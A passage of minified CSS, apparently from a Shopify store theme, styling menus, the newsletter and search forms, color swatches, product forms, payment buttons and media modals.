none;overflow: visible;}.products-mega-menu__cards li {width: 100%;}.products-mega-menu__cards .card__information {padding: 0;}.products-mega-menu__cards .card__information .price {display: none;}.products-mega-menu__cards .card__heading {font-size: calc(var(--font-heading-scale) * 1.1rem);}.products-mega-menu__cards .card__heading svg {transform: translateY(0.2rem);}.products-mega-menu__cards .card--card .card__content .card__information .card-information .loox-rating {margin-top: 0.3rem;}.products-mega-menu__cards svg.loox-icon {width: 1.3rem;height: 1.3rem;}.products-mega-menu__cards .loox-rating-label {font-size: 1.3rem;}.products-mega-menu__list, .products-mega-menu__content {min-height: 300px;max-height: 450px;overflow-y: auto;}@media screen and (max-width: 1250px) {.products-mega-menu__cards {grid-template-columns: repeat(4, 1fr);}}.products-mega-menu__cards--mobile {grid-template-columns: repeat(2, 1fr);visibility: visible;opacity: 1;max-height: none;padding: 1.5rem;}.products-mega-menu__cards .card__badge {display: none;}.header__menu-item__preview-image--mobile {width: 3rem;height: 3rem;margin-right: 0.75rem;}.menu-drawer__submenu {overflow-y: visible;}.newsletter-form {display: flex;flex-direction: column;justify-content: center;align-items: center;width: 100%;position: relative;}@media screen and (min-width: 750px) {.newsletter-form {align-items: flex-start;margin: 0 auto;max-width: 36rem;}}.newsletter-form__field-wrapper {width: 100%;}.newsletter-form__field-wrapper .field__input {padding-right: 5rem;}.newsletter-form__field-wrapper .field {z-index: 0;}.newsletter-form__message {justify-content: center;margin-bottom: 0;}.newsletter-form__message--success {margin-top: 2rem;}@media screen and (min-width: 750px) {.newsletter-form__message {justify-content: flex-start;}}.newsletter-form__button {width: 4.4rem;margin: 0;right: var(--inputs-border-width);top: 0;height: 100%;z-index: 2;}.newsletter-form__button:focus-visible {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.4rem rgba(var(--color-foreground));background-color: rgb(var(--color-background));}.newsletter-form__button:focus {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.4rem rgba(var(--color-foreground));background-color: rgb(var(--color-background));}.newsletter-form__button:not(:focus-visible):not(.focused) {box-shadow: inherit;background-color: inherit;}.newsletter-form__button .icon {width: 1.5rem;}.newsletter__solid-btn {margin-top: 1rem;}.search__input.field__input {padding-right: 9.8rem;}.search__button {right: var(--inputs-border-width);top: var(--inputs-border-width);}.reset__button {right: calc(var(--inputs-border-width) + 4.4rem);top: var(--inputs-border-width);}.reset__button:not(:focus-visible)::after {border-right: 0.1rem solid rgba(var(--color-foreground), 0.08);display: block;height: calc(100% - 1.6rem);content: "";position: absolute;right: 0;}.reset__button:not(:focus)::after {border-right: 0.1rem solid rgba(var(--color-foreground), 0.08);display: block;height: calc(100% - 1.8rem);content: "";position: absolute;right: 0;}.search__button:focus-visible, .reset__button:focus-visible {background-color: rgb(var(--color-background));z-index: 4;}.search__button:focus, .reset__button:focus {background-color: rgb(var(--color-background));z-index: 4;}.search__button:not(:focus-visible):not(.focused), .reset__button:not(:focus-visible):not(.focused) {box-shadow: inherit;background-color: inherit;}.search__button:hover .icon, .reset__button:hover .icon {transform: scale(1.07);}.search__button .icon {height: 1.8rem;width: 1.8rem;}.reset__button .icon.icon-close {height: 1.8rem;width: 1.8rem;stroke-width: 0.1rem;}input::-webkit-search-decoration {-webkit-appearance: none;}.disclosure {position: relative;}.disclosure__button {align-items: center;cursor: pointer;display: flex;height: 4rem;padding: 0 1.5rem 0 1.5rem;font-size: 1.3rem;background-color: transparent;}.disclosure__list-wrapper {border-width: var(--popup-border-width);border-style: solid;border-color: rgba(var(--color-foreground), var(--popup-border-opacity));overflow: hidden;position: absolute;bottom: 100%;transform: translateY(-1rem);z-index: 2;background-color: rgb(var(--color-background));border-radius: var(--popup-corner-radius);box-shadow: var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}.disclosure__list {position: relative;overflow-y: auto;font-size: 1.4rem;padding-bottom: 0.5rem;padding-top: 0.5rem;scroll-padding: 0.5rem 0;min-height: 8.2rem;max-height: 19rem;max-width: 22rem;min-width: 12rem;width: max-content;}.disclosure__item {position: relative;}.disclosure__link {display: block;padding: 0.5rem 2.2rem;text-decoration: none;line-height: calc(1 + 0.8 / var(--font-body-scale));}.product {margin: 0;}.product.grid {gap: 0;}.product--no-media {max-width: 57rem;margin: 0 auto;}.product__media-wrapper {padding-left: 0;}dynamic-dates, quantity-gifts, quantity-breaks, bundle-deals {display: block;}.product-media__trust-badge {position: absolute;z-index: 1;}.product-media__trust-badge--small {width: 15%;}.product-media__trust-badge--medium {width: 20%;}.product-media__trust-badge--large {width: 25%;}.product-media__trust-badge img {max-width: 100%;width: 100%;}.product-media__trust-badge--top-right {top: 1rem;right: 1rem;}.product-media__trust-badge--top-left {top: 1rem;left: 1rem;}.product-media__trust-badge--bottom-right {bottom: 1rem;right: 1rem;}.product-media__trust-badge--bottom-left {bottom: 1rem;left: 1rem;}.product-title--uppercase {text-transform: uppercase;}.product-page-price .price__regular .price-item--regular {font-size: 2.5rem;}.color-swatches-container {display: flex;column-gap: 0.5rem;row-gap: 0.5rem;flex-wrap: wrap;--swatch-size: 4.75rem;--transparent-border-size: 0.3rem;--selected-border-size: 0.2rem;}.color-swatches-container--size-small {--swatch-size: 3.5rem;--transparent-border-size: 0.2rem;--selected-border-size: 0.1rem;}.color-swatches-container--size-large {--swatch-size: 5.75rem;column-gap: 0.8rem;row-gap: 0.8rem;}.color-swatches-container--size-extra-large {--swatch-size: 7rem;column-gap: 1rem;row-gap: 1rem;padding-top: 0.2rem;}.color-swatch {position: relative;border-radius: var(--swatches-radius);}.color-swatch__image {width: var(--swatch-size, 3.3rem);height: var(--swatch-size, 3.3rem);position: relative;overflow: hidden;border-radius: var(--swatches-radius);border: solid var(--transparent-border-size) rgb(var(--color-background));box-shadow: 0 0 0 var(--selected-border-size) rgba(var(--color-foreground), var(--swatches-border-opacity));}.color-swatch input:checked {color: red;}.color-swatch input:checked+.color-swatch__image {box-shadow: 0 0 0 var(--selected-border-size) rgba(var(--color-foreground), var(--swatches-selected-border-opacity));}.color-swatch input.disabled+.color-swatch__image {opacity: 0.3;}.color-swatch__image img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;object-fit: cover;object-position: center center;}.color-swatch__custom-color {width: 95%;height: 95%;background: var(--bg-color);position: absolute;left: 50%;top: 50%;transform: translate(-50%, -50%);border-radius: var(--swatches-radius);box-shadow: inset 0 0 0 1px rgba(var(--color-foreground), 0.3);}.color-swatch_hidden-label {position: absolute;top: 0;left: 0;width: 100%;height: 100%;cursor: pointer;}.color-swatch__label {position: absolute;left: 50%;bottom: calc(100% + 0.5em);text-align: center;background: rgb(var(--color-foreground));color: rgb(var(--color-background));transform: translate(-50%, 50%);margin: 0;opacity: 0;visibility: hidden;font-size: 1.5rem;line-height: 2em;padding: 0.25em 0.65em;border-radius: 0.5em;transition: all 0.25s ease-in-out;white-space: nowrap;display: none;}@media (hover: hover) {.color-swatch:hover .color-swatch__label {opacity: 1;visibility: visible;transform: translate(-50%, 0);}}.color-swatch__label::before {font-size: 1em;content: "";display: block;position: absolute;top: 100%;left: 50%;transform: translateX(-50%);width: 0.75em;height: 0.5em;background: rgb(var(--color-foreground));clip-path: polygon(0 0, 50% 100%, 100% 0);}.estimated-shipping {display: flex;align-items: flex-start;}.estimated-shipping--align-center {align-items: center;}.estimated-shipping__icon:not(:empty) {margin-right: 1.25rem;min-height: 2.75rem;display: flex;align-items: center;--icon-size: 2.75rem;}.estimated-shipping__icon--small {--icon-size: 2.25rem;}.estimated-shipping__icon--large {--icon-size: 3.5rem;}.estimated-shipping__icon span {font-size: var(--icon-size);}.estimated-shipping__icon img {display: block;width: var(--icon-size);}.estimated-shipping__text p {margin-top: 0;margin-bottom: 0.5rem;font-size: 1.6rem;line-height: 2.75rem;}.estimated-shipping__text p:last-child {margin-bottom: 0;}@media screen and (min-width: 750px) {.product__column-sticky {display: block;position: sticky;top: 3rem;z-index: 2;}.product--thumbnail .thumbnail-list {padding-right: var(--media-shadow-horizontal-offset);}.product__info-wrapper {padding: 0 0 0 5rem;}.product__info-wrapper--extra-padding {padding: 0 0 0 8rem;}.product--right .product__info-wrapper {padding: 0 5rem 0 0;}.product--right .product__info-wrapper--extra-padding {padding: 0 8rem 0 0;}.product--right .product__media-list {margin-bottom: 2rem;}.product__media-container .slider-buttons {display: none;}.color-swatch__label {display: block;}.color-swatches-container {--swatch-size: 5rem;}.color-swatches-container--size-small {--swatch-size: 4.25rem;--transparent-border-size: 0.2rem;--selected-border-size: 0.2rem;}.color-swatches-container--size-large {--swatch-size: 6.5rem;}.color-swatches-container--size-extra-large {--swatch-size: 8rem;}}.payment-badges-block .list-payment {padding-top: 0;}.payment-badges {padding: 0;display: flex;justify-content: center;align-items: center;flex-wrap: wrap;margin: 0;}.payment-badges-block li svg {width: var(--icon-width-desktop, 38px);aspect-ratio: 38 / 24;height: auto;}@media screen and (max-width: 749px) {.payment-badges-block li svg {width: var(--icon-width-mobile, 38px);}}.emoji-benefits-container p {font-size: 1.4rem;line-height: 1;margin-top: 0;}.emoji-benefits-container p:last-child {margin-bottom: 0;}@media screen and (min-width: 990px) {.product--large:not(.product--no-media) .product__media-wrapper {max-width: 65%;width: calc(65% - var(--grid-desktop-horizontal-spacing) / 2);}.product--large:not(.product--no-media) .product__info-wrapper {padding: 0 0 0 4rem;max-width: 35%;width: calc(35% - var(--grid-desktop-horizontal-spacing) / 2);}.product--large:not(.product--no-media).product--right .product__info-wrapper {padding: 0 4rem 0 0;}.product--medium:not(.product--no-media) .product__media-wrapper, .product--small:not(.product--no-media) .product__info-wrapper {max-width: 55%;width: calc(55% - var(--grid-desktop-horizontal-spacing) / 2);}.product--medium:not(.product--no-media) .product__info-wrapper, .product--small:not(.product--no-media) .product__media-wrapper {max-width: 45%;width: calc(45% - var(--grid-desktop-horizontal-spacing) / 2);}}.shopify-payment-button__button {font-family: inherit;min-height: 4.6rem;}.shopify-payment-button__button [role="button"].focused, .no-js .shopify-payment-button__button [role="button"]:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5) !important;outline-offset: 0.3rem;box-shadow: 0 0 0 0.1rem rgba(var(--color-button), var(--alpha-button-border)), 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3) !important;}.shopify-payment-button__button [role="button"]:focus:not(:focus-visible) {outline: 0;box-shadow: none !important;}.shopify-payment-button__button [role="button"]:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5) !important;box-shadow: 0 0 0 0.1rem rgba(var(--color-button), var(--alpha-button-border)), 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3) !important;}.shopify-payment-button__button--unbranded {--color-button: var(--color-base-outline-button-labels);--color-button-text: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 1;}.color-background-2 .shopify-payment-button__button--unbranded, .color-accent-1 .shopify-payment-button__button--unbranded, .color-accent-2 .shopify-payment-button__button--unbranded {--color-button: var(--color-background);--color-button-text: var(--color-foreground);}.color-inverse .shopify-payment-button__button--unbranded {--color-button: var(--color-background);--color-button-text: var(--color-foreground);}.shopify-payment-button__button--unbranded::before, .shopify-payment-button__button--unbranded::after {--border-opacity: var(--buttons-border-opacity);}.shopify-payment-button__button--unbranded {background-color: rgba(var(--color-button), var(--alpha-button-background));color: rgb(var(--color-button-text));font-size: 1.4rem;line-height: calc(1 + 0.2 / var(--font-body-scale));letter-spacing: 0.07rem;}.shopify-payment-button__button--unbranded::selection {background-color: rgba(var(--color-button-text), 0.3);}.shopify-payment-button__button--unbranded:hover, .shopify-payment-button__button--unbranded:hover:not([disabled]) {background-color: rgba(var(--color-button), var(--alpha-button-background));}.shopify-payment-button__more-options {margin: 1.6rem 0 1rem;font-size: 1.2rem;line-height: calc(1 + 0.5 / var(--font-body-scale));letter-spacing: 0.05rem;text-decoration: underline;text-underline-offset: 0.3rem;}.shopify-payment-button__button+.shopify-payment-button__button--hidden {display: none;}.product-form {display: block;}.product-form__error-message-wrapper:not([hidden]) {display: flex;align-items: flex-start;font-size: 1.2rem;margin-bottom: 1.5rem;}.product-form__error-message-wrapper svg {flex-shrink: 0;width: 1.2rem;height: 1.2rem;margin-right: 0.7rem;margin-top: 0.5rem;}.product-form__input {flex: 0 0 100%;padding: 0;margin: 0 0 1.2rem 0;min-width: fit-content;border: none;}variant-selects {display: block;}.product-form__input--dropdown {margin-bottom: 1.6rem;}.product-form__input:last-of-type {margin-bottom: 0;}.product-form__input .form__label {padding-left: 0;font-weight: 600;}fieldset.product-form__input .form__label {margin-bottom: 0.2rem;}.product-form__input input[type="radio"] {clip: rect(0, 0, 0, 0);overflow: hidden;position: absolute;height: 1px;width: 1px;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label {--color-foreground: var(--accent-color);border: var(--variant-pills-border-width) solid rgba(var(--color-foreground), var(--variant-pills-border-opacity));background-color: rgba(var(--color-foreground), var(--variant-pills-inactive-overlay-opacity));border-radius: var(--variant-pills-radius);color: rgb(var(--color-foreground));display: inline-block;margin: 0.7rem 0.5rem 0.2rem 0;padding: var(--variant-pills-padding-y) var(--variant-pills-padding-x);font-size: var(--variant-pills-text-size);letter-spacing: 0.1rem;line-height: 1;text-align: center;transition: border var(--duration-short) ease;cursor: pointer;position: relative;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label.variant-pills--bold {font-weight: 700;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label:before {content: "";position: absolute;top: calc(var(--variant-pills-border-width) * -1);right: calc(var(--variant-pills-border-width) * -1);bottom: calc(var(--variant-pills-border-width) * -1);left: calc(var(--variant-pills-border-width) * -1);z-index: -1;border-radius: var(--variant-pills-radius);box-shadow: var(--variant-pills-shadow-horizontal-offset) var(--variant-pills-shadow-vertical-offset) var(--variant-pills-shadow-blur-radius) rgba(var(--color-shadow), var(--variant-pills-shadow-opacity));}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label:hover {border-color: rgb(var(--color-foreground));}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:checked+label {background-color: rgb(var(--color-foreground));color: rgb(var(--color-background));}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:not(.disabled)+label>.visually-hidden {display: none;}@media screen and (forced-colors: active) {.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:checked+label {text-decoration: underline;}}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:checked+label::selection {background-color: rgba(var(--color-background), 0.3);}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:disabled+label, .product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"].disabled+label {border-color: rgba(var(--color-foreground), 0.1);color: rgba(var(--color-foreground), 0.6);text-decoration: line-through;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"].disabled:checked+label, .product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:disabled:checked+label {color: rgba(var(--color-background), 0.6);}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:focus-visible+label {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.5rem rgba(var(--color-foreground), 0.55);}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"].focused+label, .no-js .shopify-payment-button__button [role="button"]:focus+label {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.5rem rgba(var(--color-foreground), 0.55);}.no-js .product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:focus:not(:focus-visible)+label {box-shadow: none;}.product-form__input .select {max-width: 25rem;}.no-js .product-form__submit.button--secondary {--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1;}.product-form__submit[aria-disabled="true"]+.shopify-payment-button .shopify-payment-button__button[disabled], .product-form__submit[disabled]+.shopify-payment-button .shopify-payment-button__button[disabled], .cart__checkout-button.loading {cursor: not-allowed;opacity: 0.5;}@media screen and (forced-colors: active) {.product-form__submit[aria-disabled="true"] {color: Window;}}.shopify-payment-button__more-options {color: rgb(var(--color-foreground));}.product-form__submit {font-size: 1.9rem;}.product-form__buttons>*+* {margin-top: 1rem;}.product-form__buttons--uppercase .product-form__submit, .product-form__buttons--uppercase .shopify-payment-button__button {text-transform: uppercase;}.shopify-payment-button__button {letter-spacing: 0.1rem;font-size: 1.9rem;padding-top: 0;padding-bottom: 0;}.product__info-container>* {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}.product-form__quantity-and-btn {display: flex;align-items: center;column-gap: 1rem;}.product-form__quantity-and-btn--right {flex-direction: row-reverse;}.product-form__quantity-and-btn .product-form__quantity {flex-basis: auto;}.product-form__quantity-and-btn .quantity__label {display: none;}.product-form__quantity-and-btn--stretch-quantity .quantity {min-height: calc(4.5rem + var(--buttons-border-width) * 2);}.product-form__quantity-and-btn--shrink-atc .product-form__quantity+.product-form__submit {min-height: calc((var(--inputs-border-width) * 2) + 4.5rem);}@media screen and (max-width: 749px) {.product-form__quantity-and-btn--shrink-atc .product-form__quantity+.product-form__submit {min-height: calc((var(--inputs-border-width) * 2) + 4rem);}}.product__info-container>*:first-child {margin-top: 0;}.product__info-container>*:last-child, .main-product__info-container>*:nth-last-child(2) {margin-bottom: 0;}.product__info-container iframe {max-width: 100%;}.product__text-container {--font-size: var(--mobile-text-size);--icon-scale: 1.2;--border-style: solid;font-size: var(--font-size);width: 100%;}.product__text-container--styling-container.product__text-container, .product__text-container--styling-text .product__text {border: var(--border-style) var(--border-size) var(--border-color);}.product__text-container--fit-content {width: fit-content;}.product__text-container.side-margins-negative {width: auto;}.product__text-container--fit-content.product__text-container--center {margin-left: auto;margin-right: auto;}.product__text-container--fit-content.product__text-container--right {margin-left: auto;}.product__text-container--styling-container.product__text-container--background, .product__text-container--styling-text.product__text-container--background .product__text {background: var(--bg-color);}.product__text-container--styling-container.product__text-container--background, .product__text-container--styling-text.product__text-container--background .product__text, .product__text-container--styling-container.product__text-container--border, .product__text-container--styling-text.product__text-container--border .product__text {background: var(--bg-color);border-radius: var(--corner-radius);padding: var(--padding) calc(var(--padding) * 2);}.product__text-container--multiple {display: grid;grid-template-columns: repeat(var(--item-count), 1fr);column-gap: var(--column-gap);row-gap: var(--row-gap);}.product__text-container--multiple.product__text-container--styling-text {column-gap: var(--row-gap);}.product__text-container--multiple.product__text-container--fit-content {display: flex;}.product__text-container--multiple.product__text-container--vertical {display: flex;flex-direction: column;align-items: stretch;}a.product__text {text-decoration: none;}.product__text {display: flex;align-items: center;text-align: left;justify-content: flex-start;color: var(--text-color);font-size: inherit;line-height: 1.3;margin: 0;}.product__text-center {text-align: center;justify-content: center;}.product__text-right {text-align: right;justify-content: flex-end;}.product__text img {height: 1em;width: auto;}.product__text .material-icon, .product__text img {font-size: calc(1em * var(--icon-scale));margin-right: 0.25em;color: var(--icon-color);flex-shrink: 0;}.product__text--gradient .text {background: var(--background-text);}.product__text-icon--gradient .material-icon {background: var(--background-icon);}.product__text--gradient .text, .product__text-icon--gradient .material-icon {display: inline-block;-webkit-background-clip: text;background-clip: text;-webkit-text-fill-color: transparent;}.text-with-icon-block {position: relative;overflow: visible;}.product__text--border-gradient, .text-with-icon-block--border-gradient {position: relative;border: none !important;z-index: 1;overflow: hidden;}.product__text--border-gradient:before, .text-with-icon-block--border-gradient:before {content: "";position: absolute;inset: 0;border-radius: inherit;padding: var(--border-width);background: var(--border-gradient);-webkit-mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);-webkit-mask-composite: xor;mask-composite: exclude;pointer-events: none;}.product__text-container--styling-text {background: none;padding: 0 !important;border-radius: 0;}.product__text-container--styling-container .product__text--border-gradient:before {display: none;}.product__text-container--styling-text .product__text {border-radius: var(--border-radius);border: var(--border-style) var(--border-width) var(--border-color);}.product__text-container--styling-text .product__text {position: relative;padding: var(--padding-y--desktop) var(--padding-x--desktop);}.has-border-radius {border-radius: var(--border-radius-desktop) }@media screen and (max-width: 750px) {.product__text-container--styling-text .product__text {padding: var(--padding-y--mobile) var(--padding-x--mobile);}.has-border-radius {border-radius: var(--border-radius-mobile) }}.product__title {word-break: break-word;}.product__title>* {margin: 0;}.product__title>a {display: none;}.product__accordion .accordion__content {padding-left: 1rem;padding-right: 1rem;}.product .price dl {margin-top: 0.5rem;margin-bottom: 0.5rem;}.product .price--sold-out .price__badge-sold-out {background: transparent;color: rgb(var(--color-base-text));border-color: transparent;}.product .price--sold-out .price__badge-sale, .product .price--sold-out .price__badge-custom {display: none;}.price__badge-custom .material-icon {font-size: var(--icon-size);}.price__badge-custom img {height: var(--icon-size);width: auto;}@media screen and (min-width: 750px) {.product__info-container {max-width: 60rem;}.product__info-container .price--on-sale .price-item--regular {font-size: 1.6rem;}.product__text-container {--font-size: var(--desktop-text-size);}}@media screen and (max-width: 749px) {.product__text-container--fit-content.product__text-container--mobile-left {margin-left: 0;}.product__text-container--fit-content.product__text-container--mobile-center {margin-left: auto;margin-right: auto;}.product__text-container--fit-content.product__text-container--mobile-right {margin-left: auto;}.product__text-mobile-left {text-align: left;justify-content: flex-start;}.product__text-mobile-center {text-align: center;justify-content: center;}.product__text-mobile-right {text-align: right;justify-content: flex-end;}}.product__description-title {font-weight: 600;}.product--no-media .product__title, .product--no-media .product__text, .product--no-media noscript .product-form__input, .product--no-media .product__sku, .product--no-media shopify-payment-terms {text-align: center;}.product--no-media .product__media-wrapper, .product--no-media .product__info-wrapper {padding: 0;}.product--no-media noscript .product-form__input, .product--no-media .share-button {max-width: 100%;}.product--no-media fieldset.product-form__input, .product--no-media .product-form__quantity, .product--no-media .product-form__input--dropdown, .product--no-media .share-button, .product--no-media .product__view-details, .product--no-media .product__pickup-availabilities, .product--no-media .product-form {display: flex;align-items: center;justify-content: center;text-align: center;}.product--no-media .product-form {flex-direction: column;}.product--no-media .product-form>.form {max-width: 30rem;width: 100%;}.product--no-media .product-form__quantity, .product--no-media .product-form__input--dropdown {flex-direction: column;max-width: 100%;}.product-form__quantity .form__label {margin-bottom: 0.6rem;}.product-form__quantity-top .form__label {margin-bottom: 1.2rem;}.product--no-media fieldset.product-form__input {flex-wrap: wrap;margin: 0 auto 1.2rem auto;}.product--no-media .product__info-container>modal-opener {display: block;text-align: center;}.product--no-media .product-popup-modal__button {padding-right: 0;}.product--no-media .price {text-align: center;}.urgency-text {text-align: center;padding: 0 0.5em;border: solid 0.2rem rgb(var(--color-background));color: rgb(var(--color-background));background: none;width: fit-content;margin-left: auto;margin-right: auto;}.product-info__image-block {display: flex;justify-content: var(--image-alignment);}.product-info__image-block .media {width: var(--image-width);}.product-info__image-block img, .product-info__image-block video {border-radius: var(--border-radius);}@media screen and (max-width: 749px) {.product-info__image-block--mobile-alignment {justify-content: var(--mobile-image-alignment);}.product-info__image-block--mobile-full {margin-left: -1.5rem;margin-right: -1.5rem;}.product__media-list {margin-left: -2.5rem;margin-bottom: 3rem;width: calc(100% + 4rem);}.product__media-wrapper slider-component:not(.thumbnail-slider--no-slide) {margin-left: -1.5rem;margin-right: -1.5rem;}.slider.product__media-list::-webkit-scrollbar {height: 0.2rem;width: 0.2rem;}.product__media-list::-webkit-scrollbar-thumb {background-color: rgb(var(--color-foreground));}.product__media-list::-webkit-scrollbar-track {background-color: rgba(var(--color-foreground), 0.2);}.product__media-list .product__media-item {width: calc(100% - 3rem - var(--grid-mobile-horizontal-spacing));}.product--mobile-columns .product__media-item {width: calc(50% - 1.5rem - var(--grid-mobile-horizontal-spacing));}}@media screen and (min-width: 750px) {.product--thumbnail .product__media-list, .product--thumbnail_slider .product__media-list {padding-bottom: calc(var(--media-shadow-vertical-offset) * var(--media-shadow-visible));}.product__media-list {padding-right: calc(var(--media-shadow-horizontal-offset) * var(--media-shadow-visible));}.product--thumbnail .product__media-item:not(.is-active), .product--thumbnail_slider .product__media-item:not(.is-active) {display: none;}.product-media-modal__content>.product__media-item--variant.product__media-item--variant {display: none;}.product-media-modal__content>.product__media-item--variant:first-child {display: block;}}.product__media-item.product__media-item--variant {display: none;}.product__media-item--variant:first-child {display: block;}@media screen and (min-width: 750px) and (max-width: 989px) {.product__media-list .product__media-item:first-child {padding-left: 0;}.product--thumbnail_slider .product__media-list {margin-left: 0;}.product__media-list .product__media-item {width: 100%;}}.product__media-icon .icon {width: 1.2rem;height: 1.4rem;}.product__media-icon, .thumbnail__badge {background-color: rgb(var(--color-background));border-radius: 50%;border: 0.1rem solid rgba(var(--color-foreground), 0.1);color: rgb(var(--color-foreground));display: flex;align-items: center;justify-content: center;height: 3rem;width: 3rem;position: absolute;left: 1rem;top: 1rem;z-index: 1;transition: color var(--duration-short) ease, opacity var(--duration-short) ease;}.product__media-video .product__media-icon {opacity: 1;}.product__modal-opener--image .product__media-toggle:hover {cursor: zoom-in;}.product__modal-opener:hover .product__media-icon {border: 0.1rem solid rgba(var(--color-foreground), 0.1);}@media screen and (min-width: 750px) {.grid__item.product__media-item--full {width: 100%;}.product--columns .product__media-item:not(.product__media-item--single):not(:only-child) {max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.product--large.product--columns .product__media-item--full .deferred-media__poster-button {height: 5rem;width: 5rem;}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button {height: 4.2rem;width: 4.2rem;}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button .icon {width: 1.8rem;height: 1.8rem;}.product--small.product--columns .product__media-item--full .deferred-media__poster-button {height: 3.6rem;width: 3.6rem;}.product--small.product--columns .product__media-item--full .deferred-media__poster-button .icon {width: 1.6rem;height: 1.6rem;}}@media screen and (min-width: 990px) {.product--stacked .product__media-item {max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.product:not(.product--columns) .product__media-list .product__media-item:first-child, .product:not(.product--columns) .product__media-list .product__media-item--full {width: 100%;max-width: 100%;}.product__modal-opener .product__media-icon {opacity: 0;}.product__modal-opener:hover .product__media-icon, .product__modal-opener:focus .product__media-icon {opacity: 1;}}.product__media-item>* {display: block;position: relative;}.product__media-toggle {display: flex;border: none;background-color: transparent;color: currentColor;padding: 0;}.product__media-toggle::after {content: "";cursor: pointer;display: block;margin: 0;padding: 0;position: absolute;top: calc(var(--border-width) * -1);right: calc(var(--border-width) * -1);bottom: calc(var(--border-width) * -1);left: calc(var(--border-width) * -1);z-index: 2;}.product__media-toggle:focus-visible {outline: 0;box-shadow: none;}@media (forced-colors: active) {.product__media-toggle:focus-visible, .product__media-toggle:focus-visible:after, .product-form__input input[type="radio"]:focus-visible+label {outline: transparent solid 1px;outline-offset: 2px;}}.product__media-toggle.focused {outline: 0;box-shadow: none;}.product__media-toggle:focus-visible:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);border-radius: var(--media-radius);}.product__media-toggle.focused:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);border-radius: var(--media-radius);}.product-media-modal {background-color: rgb(var(--color-background));height: 100%;position: fixed;top: 0;left: 0;width: 100%;visibility: hidden;opacity: 0;z-index: -1;}.product-media-modal[open] {visibility: visible;opacity: 1;z-index: 101;}.product-media-modal__dialog {display: flex;align-items: center;height: 100vh;}.product-media-modal__content {max-height: 100vh;width: 100%;overflow: auto;}.product-media-modal__content>*:not(.active), .product__media-list .deferred-media {display: none;}@media screen and (min-width: 750px) {.product-media-modal__content {padding-bottom: 2rem;}.product-media-modal__content>*:not(.active) {display: block;}.product__modal-opener:not(.product__modal-opener--image) {display: none;}.product__media-list .deferred-media {display: block;}}@media screen and (max-width: 749px) {.product--thumbnail .is-active .product__modal-opener:not(.product__modal-opener--image), .product--thumbnail_slider .is-active .product__modal-opener:not(.product__modal-opener--image) {display: none;}.product--thumbnail .is-active .deferred-media, .product--thumbnail_slider .is-active .deferred-media {display: block;width: 100%;}}.product-media-modal__content>* {display: block;height: auto;margin: auto;}.product-media-modal__content .media {background: none;}.product-media-modal__model {width: 100%;}.product-media-modal__toggle {background-color: rgb(var(--color-background));border: 0.1rem solid rgba(var(--color-foreground), 0.1);border-radius: 50%;color: rgba(var(--color-foreground), 0.55);display: flex;align-items: center;justify-content: center;cursor: pointer;right: 2rem;padding: 1.2rem;position: fixed;z-index: 2;top: 2rem;width: 4rem;}.product-media-modal__content .deferred-media {width: 100%;}@media screen and (min-width: 750px) {.product-media-modal__content {padding: 2rem 11rem;}.product-media-modal__content>* {width: 100%;}.product-media-modal__content>*+* {margin-top: 2rem;}.product-media-modal__toggle {right: 5rem;top: 2.2rem;}}@media screen and (min-width: 990px) {.product-media-modal__content {padding: 2rem 11rem;}.product-media-modal__content>*+* {margin-top: 1.5rem;}.product-media-modal__content {padding-bottom: 1.5rem;}.product-media-modal__toggle {right: 5rem;}}.product-media-modal__toggle:hover {color: rgba(var(--color-foreground), 0.75);}.product-media-modal__toggle .icon {height: auto;margin: 0;width: 2.2rem;}.product-popup-modal {box-sizing: border-box;opacity: 0;position: fixed;visibility: hidden;z-index: -1;margin: 0 auto;top: 0;left: 0;overflow: auto;width: 100%;background: rgba(var(--color-foreground), 0.2);height: 100%;transition: all 0.15s;}.product-popup-modal[open] {opacity: 1;visibility: visible;z-index: 101;}.product-popup-modal__content {border-radius: var(--popup-corner-radius);background-color: rgb(var(--color-background));overflow: auto;height: 80%;margin: 0 auto;left: 50%;transform: translateX(-50%);margin-top: 5rem;width: 92%;position: absolute;top: 0;padding: 0 1.5rem 0 3rem;border-color: rgba(var(--color-foreground), var(--popup-border-opacity));border-style: solid;border-width: 